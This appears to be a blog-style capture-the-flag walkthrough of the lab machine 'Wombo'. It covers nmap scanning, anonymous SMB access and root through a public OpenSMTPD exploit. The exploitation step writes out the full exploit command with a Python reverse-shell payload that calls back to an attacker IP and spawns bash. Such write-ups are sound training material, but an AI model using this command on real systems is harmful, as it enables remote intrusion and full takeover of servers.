Hi everyone
Today we are going to look for a Box called Wombo which is rated as easy in terms of difficulty. This machine has various phases: Recon, Enumeration and Exploitation.
Box Type: Linux
Recon & Enumeration
Enumeration plays a very significant role in pen testing. The more properly you enumerate the more it will be easy to get a foothold on the target.
First, we will check whether target is reachable or not with ping command:
ping Target_IP

With ping command output we found that the target is reachable.
Now let’s move ahead and run the port scan for which we will be using Nmap a popular tool for port scanning and it will provide details of the various ports which are in Open state. The command for that will be:
nmap -sC -sV -O -oA nmap/initial 192.168.228.71



Now let’s also execute the full scan and UDP Scan:
nmap -sC -sV -O -p- -oA nmap/full 192.168.228.71 -T4
nmap -sU -O -oA nmap/udp 192.168.228.71 -T4


I discovered these ports are open:
- 22/tcp – SSH Service running OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
- 25/tcp – SMTP Service running OpenSMTPD
- 80/tcp – HTTP Service running nginx 1.14.0 (Ubuntu)
- 445/tcp – netbios-ssn Samba Service running netbios-ssn Samba
- OS: Linux (Ubuntu)
Let’s move ahead and check the IP in the web browser and I found FlaskBB page:

I went ahead and check for smb service and I was able to login anonymously and get the passwd.bak file which contains the user account information:

I started looking for exploits related to Opensmtpd and I found the below exploit:
https://www.exploit-db.com/exploits/47984?source=post_page—–1827037527ee—————————————

Exploitation
I tried a reverse shell with the exploit and it worked, the command used for reverse shell :
python3 47984.py 192.168.228.71 25 ‘python -c “import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\”192.168.45.179\”,80));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn(\”bash\”)”‘

After that executing the exploit code I was able to get the root foothold:

The above image shows the proof.txt file.
Key Takeaways
- Always disable anonymous SMB access
- Keep SMTP services updated to avoid remote code execution
- Check for anonymous access during enumeration
- FlaskBB applications may expose user information
- OpenSMTPD RCE exploit allows direct root acces
If you enjoyed this post, share it with your friends and colleagues!